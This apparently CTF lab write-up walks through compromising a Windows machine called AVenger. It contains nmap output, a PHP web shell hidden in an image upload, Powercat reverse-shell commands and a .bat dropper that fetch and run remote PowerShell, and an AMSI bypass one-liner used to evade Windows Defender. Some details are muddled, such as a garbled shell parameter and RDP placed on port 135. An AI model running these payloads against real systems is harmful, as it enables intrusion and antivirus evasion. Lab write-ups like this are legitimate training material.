AVenger Writeup
AVenger Writeup
Machine information
| Feature | AVenger |
|---|---|
| Release Date: | 24 november 2023 |
| Retire Date: | N/A |
| Difficulty: | Medium |
Information Recon
Nmap Summary
Scanning the target via nmap tool, I discover the following ports and their services, that include HTTP, HTTPS, MySQL, etc.:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
| http-methods:
| Supported Methods: HEAD GET POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-title: Index of /
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp67
open netbios-ssn syn-ack Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
|_http-title: Index of /
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4:4cc9:9e84:b26f:9e63:9f9e:d229:dee0
| SHA-1: b023:8c54:7a90:5bfa:119c:4e8b:acca:eacf:3649:1ff6
| -----BEGIN CERTIFICATE-----
| MIIBnzCCAQgCCQC1x1LJh4G1AzANBgkqhkiG9w0BAQUFADAUMRIwEAYDVQQDEwls
| b2NhbGhvc3QwHhcNMDkxMTEwMjM0ODQ3WhcNMTkxMTA4MjM0ODQ3WjAUMRIwEAYD
| VQQDEwlsb2NhbGhvc3QwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMEl0yfj
| 7K0Ng2pt51+adRAj4pCdoGOVjx1BmljVnGOMW3OGkHnMw9ajibh1vB6UfHxu463o
| J1wLxgxq+Q8y/rPEehAjBCspKNSq+bMvZhD4p8HNYMRrKFfjZzv3ns1IItw46kgT
| gDpAl1cMRzVGPXFimu5TnWMOZ3ooyaQ0/xntAgMBAAEwDQYJKoZIhvcNAQEFBQAD
| gYEAavHzSWz5umhfb/MnBMa5DL2VNzS+9whmmpsDGEG+uR0kM1W2GQIdVHHJTyFd
| aHXzgVJBQcWTwhp84nvHSiQTDBSaT6cQNQpvag/TaED/SEQpm0VqDFwpfFYuufBL
| vVNbLkKxbK2XwUvu0RxoLdBMC/89HqrZ0ppiONuQ+X2MtxE=
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack
3306/tcp open mysql syn-ack MySQL 5.5.5-10.4.28-MariaDB
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.4.28-MariaDB
| Thread ID: 10
| Capabilities flags
Analyzing the result, i determinate that de machine is a Windows server 2019. Notably, on port 80, there are three distinct applications: ‘applications.html,’ ‘dashboard,’ and ‘gift” , so that’s my first target.
Port 80/443 Apache (WordPress, Drupal, Joomla! and dozens)
First of all, the IP automatically redirects to the index of the web, essentially leading to the main breach of the port:
Consequently, in the applications.html, I got an information of the machine, some of those are important, but I can’t do much with them
Alright, time to kick it up a notch with the good GoBuster scan! Gonna give that port a closer look and see what it’s really hiding. Let the hunting begin!
First impression, ‘Oh, a typical WordPress site,’ right? Well, not quite! Digging deeper, I found myself at the ‘gift’ page, but here is the catch I need to put the domain in the /etc/hosts on my Guess OS
Then, the page load correctly so I analyzed it and found a curious form that receive a file
So, put a friendly pic and got a message back! Looks like someone on the admin side took a peek at the image
Alright, now to confirm if it’s what we’re thinking, I’ll create an image that accesses my website to check if we get any signal. It is time to put our theories in test!
1
2
3
sudo python3 -m http.server 80
echo '<?php system($_REQUEST['server/imagen-dibujos-animados-hongo-palabra-hongo_587001-200.png']); ?>' >> img.png
Got signal, but I got a problem. I need to evade the windows defender because the defender will block my revershell and probably block me
Road 2 hugo
For a better comprehension, this is a little sniff in the windows defender configuration on the machine:
Alright, following the playbook from the article, let’s install Powercat (https://github.com/besimorhino/powercat) then write the followings commands after use python3 and NC in the port that you just select
Evade Windows Defender reverse shell detection with Powercat
1
2
3
4
5
6
7
8
9
10
11
12
13
1)LHOST=10.2.87.109
LPORT=9999
rshell=shell-443.txt
pwsh -c "iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c $LHOST -p $LPORT -e cmd.exe -ge" > $rshell
2)LHOST=10.2.87.109
LPORT_web=80
rshell=shell-443.txt
echo START /B powershell -c "\$code=(New-Object System.Net.Webclient).DownloadString('http://${LHOST}:${LPORT_web}/${rshell}');iex 'powershell -E \$code'" > backup.bat
3) python3 -m http.server 80
4) rlwrap nc -nlvp 9999
Now, let’s complete one more time the form nonetheless with the .bat file
WE GOT HUGO SHELL
Privilege Escalation
I see that hugo is part of the administrator group, now let’s check if UAC is present.
User Account Control (UAC) is a key part of Windows security. UAC reduces the risk of malware by limiting the ability of malicious code to execute with administrator privileges.
1
2
3
4
5
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin REG_DWORD 0x5 = default
To further enumerate the target on how to bypass the UAC or find other ways to escalate privileges, we want to make use of PowerUp.ps1. Since the target is still under AV protection, we try to bypass it. Especially the Antimalware Scan Interface (AMSI).
Now, I should use the PowerUp.ps1 because the target machine has the windows defender activated. Gotta bypass that pesky Antimalware Scan Interface (AMSI) because it’s blocking file downloads.
The Windows Antimalware Scan Interface (AMSI) is a versatile interface standard that allows your applications and services to integrate with any antimalware product that’s present on a machine. AMSI provides enhanced malware protection for your end-users and their data, applications, and workloads.
For that i’ll use “Fabian Mosch used an old AMSI bypass of Matt Graeber to prove that if base64 encoding is used on strings (AmsiUtils & amsiInitFailed) that trigger AMSI and decoded at runtime could be used as an evasion defeating the signatures of Microsoft. This technique prevents AMSI scanning capability for the current process by setting the “amsiInitFailed” flag.”
1
2
3
4
5
6
7
8
1) [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
2) (New-Object System.Net.Webclient).DownloadString('http://10.2.87.109/PowerUp.ps1') > PowerUp.ps1
3) . .\Powerup.ps1
4) Invoke-AllChecks
Got it, identified that Hugo is rocking the admin privileges. According to the write-up I checked out, the easiest route is firing up Remmina with the user and password to access via 135/tcp - where the remote desktop action is going down.
Conclusion
The AVenger(Thm) machine presented a challenging scenario with multiple services and applications running on different ports. The initial reconnaissance using Nmap revealed a Windows Server 2019 with various open ports, including HTTP, HTTPS, MSRPC, NetBIOS, and MySQL. The web server on port 80 exhibited interesting directories like ‘applications,’ ‘dashboard,’ and ‘gift.’
